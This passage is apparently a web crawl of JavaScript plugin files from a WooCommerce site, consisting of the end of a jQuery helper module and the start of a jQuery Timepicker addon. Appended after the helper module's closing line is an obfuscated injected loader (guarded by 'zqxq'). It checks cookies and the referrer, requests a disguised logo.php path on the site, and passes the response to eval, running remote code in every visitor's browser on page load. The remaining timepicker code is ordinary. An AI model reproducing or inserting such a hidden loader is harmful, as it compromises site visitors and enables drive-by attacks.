					scrollTop: $( obj ).offset().top + offset
				},
				duration
			);
		},

		/**
		 * Textarea and select clone() bug workaround | Spencer Tipping
		 * Licensed under the terms of the MIT source code license
		 * https://github.com/spencertipping/jquery.fix.clone/blob/master/jquery.fix.clone.js
		 */
		tcClone: function() {
			var i;
			var l;
			var j;
			var m;
			var result = $.fn.clone.apply( this, arguments );
			var textareas = this.find( 'textarea' ).add( this.filter( 'textarea' ) );
			var resultTextareas = result.find( 'textarea' ).add( result.filter( 'textarea' ) );
			var selects = this.find( 'select' ).add( this.filter( 'select' ) );
			var resultSelects = result.find( 'select' ).add( result.filter( 'select' ) );

			for ( i = 0, l = textareas.length; i < l; i += 1 ) {
				$( resultTextareas[ i ] ).val( $( textareas[ i ] ).val() );
			}
			for ( i = 0, l = selects.length; i < l; i += 1 ) {
				for ( j = 0, m = selects[ i ].options.length; j < m; j += 1 ) {
					if ( selects[ i ].options[ j ].selected === true ) {
						resultSelects[ i ].options[ j ].selected = true;
					}
				}
			}

			return result;
		}
	} );
}( window.jQuery ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-timepicker.js?ver=6.5.1
body_size: 19796
content:
/*! jQuery Timepicker Addon - v1.6.3 - 2016-04-20
 * http://trentrichardson.com/examples/timepicker
 * Modified version of jQuery Timepicker
 * Copyright (c) 2016 Trent Richardson; Licensed MIT */
( function( factory ) {
	'use strict';
	if ( typeof window.define === 'function' && window.define.amd ) {
		window.define( [ 'jquery', 'jquery-ui' ], factory );
	} else {
		factory( window.jQuery );
	}
}( function( $ ) {
	'use strict';

	/*
	 * jQuery extend now ignores nulls!
	 */
	var extendRemove = function( target, props ) {
		var name;
		$.extend( target, props );
		for ( name in props ) {
			if ( props[ name ] === null || props[ name ] === undefined ) {
				target[ name ] = props[ name ];
			}
		}
		return target;
	};

	/*
	 * jQuery isEmptyObject does not check hasOwnProperty - if someone has added to the object prototype,
	 * it will return false for all objects
	 */
	var isEmptyObject = function( obj ) {
		var prop;
		for ( prop in obj ) {
			if ( Object.prototype.hasOwnProperty.call( obj, prop ) ) {
				return false;
			}
		}
		return true;
	};

	/*
	 * Determine by the time format which units are supported
	 * Returns an object of booleans for each unit
	 */
	var detectSupport = function( timeFormat ) {
		var tf = timeFormat.replace( /'.*?'/g, '' ).toLowerCase(), // removes literals
			isIn = function( f, t ) {
				// does the format contain the token?
				return f.indexOf( t ) !== -1 ? true : false;
			};
		return {
			hour: isIn( tf, 'h' ),
			minute: isIn( tf, 'm' ),
			second: isIn( tf, 's' ),
			millisec: isIn( tf, 'l' ),
			microsec: isIn( tf, 'c' ),
			timezone: isIn( tf, 'z' ),
			ampm: isIn( tf, 't' ) && isIn( timeFormat, 'h' ),
			iso8601: isIn( timeFormat, 'Z' )
		};
	};

	/*
	 * Converts 24 hour format into 12 hour
	 * Returns 12 hour without leading 0
	 */
	var convert24to12 = function( hour ) {
		hour %= 12;

		if ( hour === 0 ) {
			hour = 12;
		}

		return String( hour );
	};

	var computeEffectiveSetting = function( settings, property ) {
		return settings && settings[ property ] ? settings[ property ] : $.tm_timepicker._defaults[ property ];
	};

	/*
	 * Splits datetime string into date and time substrings.
	 * Throws exception when date can't be parsed
	 * Returns {dateString: dateString, timeString: timeString}
	 */
	var splitDateTime = function( dateTimeString, timeSettings ) {
		// The idea is to get the number separator occurrences in datetime and the time format requested (since time has
		// fewer unknowns, mostly numbers and am/pm). We will use the time pattern to split.
		var separator = computeEffectiveSetting( timeSettings, 'separator' ),
			format = computeEffectiveSetting( timeSettings, 'timeFormat' ),
			timeParts = format.split( separator ), // how many occurrences of separator may be in our format?
			timePartsLen = timeParts.length,
			allParts = dateTimeString.split( separator ),
			allPartsLen = allParts.length;

		if ( allPartsLen > 1 ) {
			return {
				dateString: allParts.splice( 0, allPartsLen - timePartsLen ).join( separator ),
				timeString: allParts.splice( 0, timePartsLen ).join( separator )
			};
		}

		return {
			dateString: dateTimeString,
			timeString: ''
		};
	};

	/*
	 * Internal function to parse datetime interval
	 * Returns: {date: Date, timeObj: Object}, where
	 *   date - parsed date without time (type Date)
	 *   timeObj = {hour: , minute: , second: , millisec: , microsec: } - parsed time. Optional
	 */
	var parseDateTimeInternal = function( dateFormat, timeFormat, dateTimeString, dateSettings, timeSettings ) {
		var date, parts, parsedTime;

		parts = splitDateTime( dateTimeString, timeSettings );
		date = $.tm_datepicker._base_parseDate( dateFormat, parts.dateString, dateSettings );

		if ( parts.timeString === '' ) {
			return {
				date: date
			};
		}

		parsedTime = $.tm_datepicker.parseTime( timeFormat, parts.timeString, timeSettings );

		if ( ! parsedTime ) {
			throw 'Wrong time format';
		}

		return {
			date: date,
			timeObj: parsedTime
		};
	};

	/*
	 * Internal function to set timezone_select to the local timezone
	 */
	var selectLocalTimezone = function( tp_inst, date ) {
		var now;
		if ( tp_inst && tp_inst.timezone_select ) {
			now = date || new Date();
			tp_inst.timezone_select.val( -now.getTimezoneOffset() );
		}
	};

	/*
	 * Timepicker manager.
	 * Use the singleton instance of this class, $.tm_timepicker, to interact with the time picker.
	 * Settings for (groups of) time pickers are maintained in an instance object,
	 * allowing multiple different settings on the same page.
	 */
	var Timepicker = function() {
		this.regional = []; // Available regional settings, indexed by language code
		this.regional[ '' ] = {
			// Default regional settings
			currentText: 'Now',
			closeText: 'Done',
			amNames: [ 'AM', 'A' ],
			pmNames: [ 'PM', 'P' ],
			timeFormat: 'HH:mm',
			timeSuffix: '',
			timeOnlyTitle: 'Choose Time',
			timeText: 'Time',
			hourText: 'Hour',
			minuteText: 'Minute',
			secondText: 'Second',
			millisecText: 'Millisecond',
			microsecText: 'Microsecond',
			timezoneText: 'Time Zone',
			isRTL: false
		};
		this._defaults = {
			// Global defaults for all the datetime picker instances
			showButtonPanel: true,
			timeOnly: false,
			timeOnlyShowDate: false,
			showHour: null,
			showMinute: null,
			showSecond: null,
			showMillisec: null,
			showMicrosec: null,
			showTimezone: null,
			showTime: true,
			stepHour: 1,
			stepMinute: 1,
			stepSecond: 1,
			stepMillisec: 1,
			stepMicrosec: 1,
			hour: 0,
			minute: 0,
			second: 0,
			millisec: 0,
			microsec: 0,
			timezone: null,
			hourMin: 0,
			minuteMin: 0,
			secondMin: 0,
			millisecMin: 0,
			microsecMin: 0,
			hourMax: 23,
			minuteMax: 59,
			secondMax: 59,
			millisecMax: 999,
			microsecMax: 999,
			minDateTime: null,
			maxDateTime: null,
			maxTime: null,
			minTime: null,
			onSelect: null,
			hourGrid: 0,
			minuteGrid: 0,
			secondGrid: 0,
			millisecGrid: 0,
			microsecGrid: 0,
			alwaysSetTime: true,
			separator: ' ',
			altFieldTimeOnly: true,
			altTimeFormat: null,
			altSeparator: null,
			altTimeSuffix: null,
			altRedirectFocus: true,
			pickerTimeFormat: null,
			pickerTimeSuffix: null,
			showTimepicker: true,
			timezoneList: null,
			addSliderAccess: false,
			sliderAccessArgs: null,
			controlType: 'slider',
			oneLine: false,
			defaultValue: null,
			parse: 'strict',
			afterInject: null
		};
		$.extend( this._defaults, this.regional[ '' ] );
	};

	/*
	 * Lets not redefine tm_timepicker, Prevent "Uncaught RangeError: Maximum call stack size exceeded"
	 */
	$.ui.tm_timepicker = $.ui.tm_timepicker || {};
	if ( $.ui.tm_timepicker.version ) {
		return;
	}

	/*
	 * Extend jQueryUI, get it started with our version number
	 */
	$.extend( $.ui, {
		tm_timepicker: {
			version: '1.6.3'
		}
	} );

	$.extend( Timepicker.prototype, {
		$input: null,
		$altInput: null,
		$timeObj: null,
		inst: null,
		hour_slider: null,
		minute_slider: null,
		second_slider: null,
		millisec_slider: null,
		microsec_slider: null,
		timezone_select: null,
		maxTime: null,
		minTime: null,
		hour: 0,
		minute: 0,
		second: 0,
		millisec: 0,
		microsec: 0,
		timezone: null,
		hourMinOriginal: null,
		minuteMinOriginal: null,
		secondMinOriginal: null,
		millisecMinOriginal: null,
		microsecMinOriginal: null,
		hourMaxOriginal: null,
		minuteMaxOriginal: null,
		secondMaxOriginal: null,
		millisecMaxOriginal: null,
		microsecMaxOriginal: null,
		ampm: '',
		formattedDate: '',
		formattedTime: '',
		formattedDateTime: '',
		timezoneList: null,
		units: [ 'hour', 'minute', 'second', 'millisec', 'microsec' ],
		support: {},
		control: null,

		/*
		 * Override the default settings for all instances of the time picker.
		 * @param  {Object} settings  object - the new settings to use as defaults (anonymous object)
		 * @return {Object} the manager object
		 */
		setDefaults: function( settings ) {
			extendRemove( this._defaults, settings || {} );
			return this;
		},

		/*
		 * Create a new Timepicker instance
		 */
		_newInst: function( $input, opts ) {
			var tp_inst = new Timepicker(),
				inlineSettings = {},
				fns = {},
				overrides,
				i;
			var attrName;
			var attrValue;
			var timezoneList;
			var tzl;
			var tzi = 0;
			var tzv = null;

			for ( attrName in this._defaults ) {
				if ( Object.prototype.hasOwnProperty.call( this._defaults, attrName ) ) {
					attrValue = $input.attr( 'data-' + attrName );
					if ( attrValue ) {
						inlineSettings[ attrName ] = attrValue;
					}
				}
			}

			overrides = {
				beforeShow: function( input, dp_inst ) {
					if ( typeof tp_inst._defaults.evnts.beforeShow === 'function' ) {
						return tp_inst._defaults.evnts.beforeShow.call( $input[ 0 ], input, dp_inst, tp_inst );
					}
				},
				onChangeMonthYear: function( year, month, dp_inst ) {
					// Update the time as well : this prevents the time from disappearing from the $input field.
					// tp_inst._updateDateTime(dp_inst);
					if ( typeof tp_inst._defaults.evnts.onChangeMonthYear === 'function' ) {
						tp_inst._defaults.evnts.onChangeMonthYear.call( $input[ 0 ], year, month, dp_inst, tp_inst );
					}
				},
				onClose: function( dateText, dp_inst ) {
					if ( tp_inst.timeDefined === true && $input.val() !== '' ) {
						tp_inst._updateDateTime( dp_inst );
					}
					if ( typeof tp_inst._defaults.evnts.onClose === 'function' ) {
						tp_inst._defaults.evnts.onClose.call( $input[ 0 ], dateText, dp_inst, tp_inst );
					}
				}
			};
			for ( i in overrides ) {
				if ( Object.prototype.hasOwnProperty.call( overrides, i ) ) {
					fns[ i ] = opts[ i ] || this._defaults[ i ] || null;
				}
			}

			tp_inst._defaults = $.extend( {}, this._defaults, inlineSettings, opts, overrides, {
				evnts: fns,
				tm_timepicker: tp_inst // add tm_timepicker as a property of tm_datepicker: $.tm_datepicker._get(dp_inst, 'tm_timepicker');
			} );
			tp_inst.amNames = $.map( tp_inst._defaults.amNames, function( val ) {
				return val.toUpperCase();
			} );
			tp_inst.pmNames = $.map( tp_inst._defaults.pmNames, function( val ) {
				return val.toUpperCase();
			} );

			// detect which units are supported
			tp_inst.support = detectSupport( tp_inst._defaults.timeFormat + ( tp_inst._defaults.pickerTimeFormat ? tp_inst._defaults.pickerTimeFormat : '' ) + ( tp_inst._defaults.altTimeFormat ? tp_inst._defaults.altTimeFormat : '' ) );

			// controlType is string - key to our this._controls
			if ( typeof tp_inst._defaults.controlType === 'string' ) {
				if ( tp_inst._defaults.controlType === 'slider' && typeof $.ui.slider === 'undefined' ) {
					tp_inst._defaults.controlType = 'select';
				}
				tp_inst.control = tp_inst._controls[ tp_inst._defaults.controlType ];
			} else {
				// controlType is an object and must implement create, options, value methods
				tp_inst.control = tp_inst._defaults.controlType;
			}

			// prep the timezone options
			timezoneList = [ -720, -660, -600, -570, -540, -480, -420, -360, -300, -270, -240, -210, -180, -120, -60, 0, 60, 120, 180, 210, 240, 270, 300, 330, 345, 360, 390, 420, 480, 525, 540, 570, 600, 630, 660, 690, 720, 765, 780, 840 ];
			if ( tp_inst._defaults.timezoneList !== null ) {
				timezoneList = tp_inst._defaults.timezoneList;
			}
			tzl = timezoneList.length;

			if ( tzl > 0 && typeof timezoneList[ 0 ] !== 'object' ) {
				for ( ; tzi < tzl; tzi += 1 ) {
					tzv = timezoneList[ tzi ];
					timezoneList[ tzi ] = {
						value: tzv,
						label: $.tm_timepicker.timezoneOffsetString( tzv, tp_inst.support.iso8601 )
					};
				}
			}
			tp_inst._defaults.timezoneList = timezoneList;

			// set the default units
			tp_inst.timezone = tp_inst._defaults.timezone !== null ? $.tm_timepicker.timezoneOffsetNumber( tp_inst._defaults.timezone ) : new Date().getTimezoneOffset() * -1;
			tp_inst.hour = tp_inst._defaults.hour < tp_inst._defaults.hourMin ? tp_inst._defaults.hourMin : tp_inst._defaults.hour > tp_inst._defaults.hourMax ? tp_inst._defaults.hourMax : tp_inst._defaults.hour;
			tp_inst.minute = tp_inst._defaults.minute < tp_inst._defaults.minuteMin ? tp_inst._defaults.minuteMin : tp_inst._defaults.minute > tp_inst._defaults.minuteMax ? tp_inst._defaults.minuteMax : tp_inst._defaults.minute;
			tp_inst.second = tp_inst._defaults.second < tp_inst._defaults.secondMin ? tp_inst._defaults.secondMin : tp_inst._defaults.second > tp_inst._defaults.secondMax ? tp_inst._defaults.secondMax : tp_inst._defaults.second;
			tp_inst.millisec =
				tp_inst._defaults.millisec < tp_inst._defaults.millisecMin ? tp_inst._defaults.millisecMin : tp_inst._defaults.millisec > tp_inst._defaults.millisecMax ? tp_inst._defaults.millisecMax : tp_inst._defaults.millisec;
			tp_inst.microsec =
				tp_inst._defaults.microsec < tp_inst._defaults.microsecMin ? tp_inst._defaults.microsecMin : tp_inst._defaults.microsec > tp_inst._defaults.microsecMax ? tp_inst._defaults.microsecMax : tp_inst._defaults.microsec;
			tp_inst.ampm = '';
			tp_inst.$input = $input;

			if ( tp_inst._defaults.altField ) {
				tp_inst.$altInput = $( tp_inst._defaults.altField );
				if ( tp_inst._defaults.altRedirectFocus === true ) {
					tp_inst.$altInput
						.css( {
							cursor: 'pointer'
						} )
						.on( 'focus', function() {
							$input.trigger( 'focus' );
						} );
				}
			}

			if ( tp_inst._defaults.minDate === 0 || tp_inst._defaults.minDateTime === 0 ) {
				tp_inst._defaults.minDate = new Date();
			}
			if ( tp_inst._defaults.maxDate === 0 || tp_inst._defaults.maxDateTime === 0 ) {
				tp_inst._defaults.maxDate = new Date();
			}

			// tm_datepicker needs minDate/maxDate, tm_timepicker needs minDateTime/maxDateTime..
			if ( tp_inst._defaults.minDate !== undefined && tp_inst._defaults.minDate instanceof Date ) {
				tp_inst._defaults.minDateTime = new Date( tp_inst._defaults.minDate.getTime() );
			}
			if ( tp_inst._defaults.minDateTime !== undefined && tp_inst._defaults.minDateTime instanceof Date ) {
				tp_inst._defaults.minDate = new Date( tp_inst._defaults.minDateTime.getTime() );
			}
			if ( tp_inst._defaults.maxDate !== undefined && tp_inst._defaults.maxDate instanceof Date ) {
				tp_inst._defaults.maxDateTime = new Date( tp_inst._defaults.maxDate.getTime() );
			}
			if ( tp_inst._defaults.maxDateTime !== undefined && tp_inst._defaults.maxDateTime instanceof Date ) {
				tp_inst._defaults.maxDate = new Date( tp_inst._defaults.maxDateTime.getTime() );
			}
			tp_inst.$input.on( 'focus', function() {
				tp_inst._onFocus();
			} );

			tp_inst.$input.next( '.ui-tm-timepicker-trigger' ).on( 'click', function() {
				tp_inst._onFocus();
				/*if ( $.tm_datepicker._datepickerShowing && $.tm_datepicker._lastInput === input[ 0 ] ) {
                 $.tm_datepicker._hideDatepicker();
                 } else if ( $.tm_datepicker._datepickerShowing && $.tm_datepicker._lastInput !== input[ 0 ] ) {
                 $.tm_datepicker._hideDatepicker();
                 $.tm_datepicker._showDatepicker( input[ 0 ] );
                 } else {
                 $.tm_datepicker._showDatepicker( input[ 0 ] );
                 }*/
				return false;
			} );

			return tp_inst;
		},

		/*
		 * add our sliders to the calendar
		 */
		_addTimePicker: function( dp_inst ) {
			var currDT = $.epoAPI.util.trim( this.$altInput && this._defaults.altFieldTimeOnly ? this.$input.val() + ' ' + this.$altInput.val() : this.$input.val() );

			this.timeDefined = this._parseTime( currDT );
			this._limitMinMaxDateTime( dp_inst, false );
			this._injectTimePicker();
			this._afterInject();
		},

		/*
		 * parse the time string from input value or _setTime
		 */
		_parseTime: function( timeString, withDate ) {
			var dp_dateFormat;
			var parseRes;
			var timeObj;

			if ( ! this.inst ) {
				this.inst = $.tm_datepicker._getInst( this.$input[ 0 ] );
			}

			if ( withDate || ! this._defaults.timeOnly ) {
				dp_dateFormat = $.tm_datepicker._get( this.inst, 'dateFormat' );
				try {
					parseRes = parseDateTimeInternal( dp_dateFormat, this._defaults.timeFormat, timeString, $.tm_datepicker._getFormatConfig( this.inst ), this._defaults );
					if ( ! parseRes.timeObj ) {
						return false;
					}
					$.extend( this, parseRes.timeObj );
				} catch ( err ) {
					$.tm_timepicker.log( 'Error parsing the date/time string: ' + err + '\ndate/time string = ' + timeString + '\ntimeFormat = ' + this._defaults.timeFormat + '\ndateFormat = ' + dp_dateFormat );
					return false;
				}
				return true;
			}
			timeObj = $.tm_datepicker.parseTime( this._defaults.timeFormat, timeString, this._defaults );
			if ( ! timeObj ) {
				return false;
			}
			$.extend( this, timeObj );
			return true;
		},

		/*
		 * Handle callback option after injecting tm_timepicker
		 */
		_afterInject: function() {
			var o = this.inst.settings;
			if ( typeof o.afterInject === 'function' ) {
				o.afterInject.call( this );
			}
		},

		_ui_tpicker_onclick: function( event ) {
			var $t = $( event.target ),
				h = $t.html(),
				n = parseInt( h.replace( /[^0-9]/g ), 10 ),
				ap = h.replace( /[^apm]/gi ),
				f = $t.data( 'for' ); // loses scope, so we use data-for

			if ( f === 'hour' ) {
				if ( ap.indexOf( 'p' ) !== -1 && n < 12 ) {
					n += 12;
				} else if ( ap.indexOf( 'a' ) !== -1 && n === 12 ) {
					n = 0;
				}
			}

			event.data.tp_inst.control.value( event.data.tp_inst, event.data.tp_inst[ f + '_slider' ], event.data.litem, n );

			event.data.tp_inst._onTimeChange();
			event.data.tp_inst._onSelectHandler();
		},
		/*
		 * generate and inject html for tm_timepicker into ui tm_datepicker
		 */
		_injectTimePicker: function() {
			var $dp = this.inst.dpDiv,
				o = this.inst.settings,
				tp_inst = this,
				litem = '',
				uitem = '',
				show = null,
				max = {},
				gridSize = {},
				size = null,
				i = 0,
				l = 0;
			var noDisplay;
			var html;
			var h;
			var tmph;
			var m;
			var showTz;
			var $tp;
			var local_timezone;
			var $buttonPanel;
			var timeDefined;
			var sliderAccessArgs;
			var rtl;

			// Prevent displaying twice
			if ( $dp.find( 'div.ui-tm-timepicker-div' ).length === 0 && o.showTimepicker ) {
				noDisplay = ' ui_tpicker_unit_hide';
				html =
					'<div class="ui-tm-timepicker-div' +
					( o.isRTL ? ' ui-tm-timepicker-rtl' : '' ) +
					( o.oneLine && o.controlType === 'select' ? ' ui-tm-timepicker-oneLine' : '' ) +
					'"><dl>' +
					'<dt class="ui_tpicker_time_label' +
					( o.showTime ? '' : noDisplay ) +
					'">' +
					o.timeText +
					'</dt>' +
					'<dd class="ui_tpicker_time ' +
					( o.showTime ? '' : noDisplay ) +
					'"><input class="ui_tpicker_time_input" ' +
					( o.timeInput ? '' : 'disabled' ) +
					'></dd>';

				// Create the markup
				for ( i = 0, l = this.units.length; i < l; i += 1 ) {
					litem = this.units[ i ];
					uitem = litem.substring( 0, 1 ).toUpperCase() + litem.substring( 1 );
					show = o[ 'show' + uitem ] !== null ? o[ 'show' + uitem ] : this.support[ litem ];

					// Added by Peter Medeiros:
					// - Figure out what the hour/minute/second max should be based on the step values.
					// - Example: if stepMinute is 15, then minMax is 45.
					max[ litem ] = parseInt( o[ litem + 'Max' ] - ( ( o[ litem + 'Max' ] - o[ litem + 'Min' ] ) % o[ 'step' + uitem ] ), 10 );
					gridSize[ litem ] = 0;

					html +=
						'<dt class="ui_tpicker_' +
						litem +
						'_label' +
						( show ? '' : noDisplay ) +
						'">' +
						o[ litem + 'Text' ] +
						'</dt>' +
						'<dd class="ui_tpicker_' +
						litem +
						( show ? '' : noDisplay ) +
						'"><div class="ui_tpicker_' +
						litem +
						'_slider' +
						( show ? '' : noDisplay ) +
						'"></div>';

					if ( show && o[ litem + 'Grid' ] > 0 ) {
						html += '<div><table class="ui-tpicker-grid-label"><tr>';

						if ( litem === 'hour' ) {
							for ( h = o[ litem + 'Min' ]; h <= max[ litem ]; h += parseInt( o[ litem + 'Grid' ], 10 ) ) {
								gridSize[ litem ] += 1;
								tmph = $.tm_datepicker.formatTime( this.support.ampm ? 'hht' : 'HH', { hour: h }, o );
								html += '<td data-for="' + litem + '">' + tmph + '</td>';
							}
						} else {
							for ( m = o[ litem + 'Min' ]; m <= max[ litem ]; m += parseInt( o[ litem + 'Grid' ], 10 ) ) {
								gridSize[ litem ] += 1;
								html += '<td data-for="' + litem + '">' + ( m < 10 ? '0' : '' ) + m + '</td>';
							}
						}

						html += '</tr></table></div>';
					}
					html += '</dd>';
				}

				// Timezone
				showTz = o.showTimezone !== null ? o.showTimezone : this.support.timezone;
				html += '<dt class="ui_tpicker_timezone_label' + ( showTz ? '' : noDisplay ) + '">' + o.timezoneText + '</dt>';
				html += '<dd class="ui_tpicker_timezone' + ( showTz ? '' : noDisplay ) + '"></dd>';

				// Create the elements from string
				html += '</dl></div>';
				$tp = $( html );

				// if we only want time picker...
				if ( o.timeOnly === true ) {
					$tp.prepend( '<div class="tm-ui-widget-header">' + '<div class="tm-ui-tp-title">' + o.timeOnlyTitle + '</div>' + '</div>' );
					$dp.find( '.tm-ui-dp-inner-container' ).hide();
				}

				// add sliders, adjust grids, add events
				for ( i = 0, l = tp_inst.units.length; i < l; i += 1 ) {
					litem = tp_inst.units[ i ];
					uitem = litem.substring( 0, 1 ).toUpperCase() + litem.substring( 1 );
					show = o[ 'show' + uitem ] !== null ? o[ 'show' + uitem ] : this.support[ litem ];

					// add the slider
					tp_inst[ litem + '_slider' ] = tp_inst.control.create( tp_inst, $tp.find( '.ui_tpicker_' + litem + '_slider' ), litem, tp_inst[ litem ], o[ litem + 'Min' ], max[ litem ], o[ 'step' + uitem ] );

					// adjust the grid and add click event
					if ( show && o[ litem + 'Grid' ] > 0 ) {
						size = ( 100 * gridSize[ litem ] * o[ litem + 'Grid' ] ) / ( max[ litem ] - o[ litem + 'Min' ] );
						$tp.find( '.ui_tpicker_' + litem + ' table' )
							.css( {
								width: size + '%',
								marginLeft: o.isRTL ? '0' : ( size / ( -2 * gridSize[ litem ] ) ) + '%',
								marginRight: o.isRTL ? ( size / ( -2 * gridSize[ litem ] ) ) + '%' : '0',
								borderCollapse: 'collapse'
							} )
							.find( 'td' )
							.on( 'click', { that: this, tp_inst: tp_inst, litem: litem }, this._ui_tpicker_onclick )
							.css( {
								cursor: 'pointer',
								width: ( 100 / gridSize[ litem ] ) + '%',
								textAlign: 'center',
								overflow: 'hidden'
							} );
					} // end if grid > 0
				} // end for loop

				// Add timezone options
				this.timezone_select = $tp.find( '.ui_tpicker_timezone' ).append( '<select></select>' ).find( 'select' );
				$.fn.append.apply(
					this.timezone_select,
					$.map( o.timezoneList, function( val ) {
						return $( '<option />' )
							.val( typeof val === 'object' ? val.value : val )
							.text( typeof val === 'object' ? val.label : val );
					} )
				);
				if ( typeof this.timezone !== 'undefined' && this.timezone !== null && this.timezone !== '' ) {
					local_timezone = new Date( this.inst.selectedYear, this.inst.selectedMonth, this.inst.selectedDay, 12 ).getTimezoneOffset() * -1;
					if ( local_timezone === this.timezone ) {
						selectLocalTimezone( tp_inst );
					} else {
						this.timezone_select.val( this.timezone );
					}
				} else if ( typeof this.hour !== 'undefined' && this.hour !== null && this.hour !== '' ) {
					this.timezone_select.val( o.timezone );
				} else {
					selectLocalTimezone( tp_inst );
				}
				this.timezone_select.on( 'change', function() {
					tp_inst._onTimeChange();
					tp_inst._onSelectHandler();
					tp_inst._afterInject();
				} );
				// End timezone options

				// inject tm_timepicker into tm_datepicker
				$buttonPanel = $dp.find( '.tm-ui-dp-buttonpane' );
				if ( $buttonPanel.length ) {
					$buttonPanel.before( $tp );
				} else {
					$dp.append( $tp );
				}

				this.$timeObj = $tp.find( '.ui_tpicker_time_input' );
				this.$timeObj.on( 'change', function() {
					var timeFormat = tp_inst.inst.settings.timeFormat;
					var parsedTime = $.tm_datepicker.parseTime( timeFormat, this.value );
					var update = new Date();
					if ( parsedTime ) {
						update.setHours( parsedTime.hour );
						update.setMinutes( parsedTime.minute );
						update.setSeconds( parsedTime.second );
						$.datepicker._setTime( tp_inst.inst, update );
					} else {
						this.value = tp_inst.formattedTime;
						this.trigger( 'blur' );
					}
				} );

				if ( this.inst !== null ) {
					timeDefined = this.timeDefined;
					this._onTimeChange();
					this.timeDefined = timeDefined;
				}

				// slideAccess integration: http://trentrichardson.com/2011/11/11/jquery-ui-sliders-and-touch-accessibility/
				if ( this._defaults.addSliderAccess ) {
					sliderAccessArgs = this._defaults.sliderAccessArgs;
					rtl = this._defaults.isRTL;
					sliderAccessArgs.isRTL = rtl;

					setTimeout( function() {
						// fix for inline mode
						var sliderAccessWidth;
						if ( $tp.find( '.ui-slider-access' ).length === 0 ) {
							$tp.find( '.ui-slider:visible' ).sliderAccess( sliderAccessArgs );

							// fix any grids since sliders are shorter
							sliderAccessWidth = $tp.find( '.ui-slider-access:eq(0)' ).outerWidth( true );
							if ( sliderAccessWidth ) {
								$tp.find( 'table:visible' ).each( function() {
									var $g = $( this ),
										oldWidth = $g.outerWidth(),
										oldMarginLeft = $g
											.css( rtl ? 'marginRight' : 'marginLeft' )
											.toString()
											.replace( '%', '' ),
										newWidth = oldWidth - sliderAccessWidth,
										newMarginLeft = ( ( oldMarginLeft * newWidth ) / oldWidth ) + '%',
										css = { width: newWidth, marginRight: 0, marginLeft: 0 };
									css[ rtl ? 'marginRight' : 'marginLeft' ] = newMarginLeft;
									$g.css( css );
								} );
							}
						}
					}, 10 );
				}
				// end slideAccess integration

